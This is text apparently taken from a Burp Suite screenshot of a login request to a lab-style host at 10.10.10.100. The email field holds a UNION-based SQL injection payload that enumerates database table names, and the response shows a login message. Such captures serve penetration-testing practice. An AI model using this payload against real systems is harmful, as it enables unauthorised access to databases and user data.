 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12.1 - Temporary Project - licensed to
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options Us
1 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 10.10.10.100
3 Content-Length: 144
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.10.100
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/97.0.4692.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.10.100/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=io7du4qdtbi8auo9srspgul8p3
14 Connection: close
15
16 email=' union select 1,2,3,table_name,5,6,7,8 from information_schema.tables where
table_schema=database()#&pass=ddw&submit=Login&submitted=TRUE
Response
Pretty Raw Hex Render \n
IsIntS
Welcome users
Logging in...